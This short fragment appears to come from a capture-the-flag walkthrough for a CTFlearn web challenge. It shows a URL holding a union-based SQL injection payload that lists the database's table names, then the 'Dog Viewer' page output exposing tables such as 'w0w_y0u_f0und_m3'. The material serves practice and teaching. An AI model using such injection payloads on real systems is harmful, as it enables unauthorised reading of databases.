 web.ctflearn.com/web8/?id=1%20union%20select%201,2,table_name,4%20from%20information_schema.tables%20where%20table_schema=database()
Dog Viewer
ID:
Submit
Name: Saranac
Breed: Great Dane
Color: Black
Name: 2
Breed: 1
Color: w0w_y0u_f0und_m3
Name: 2
Breed: 1
Color: webeight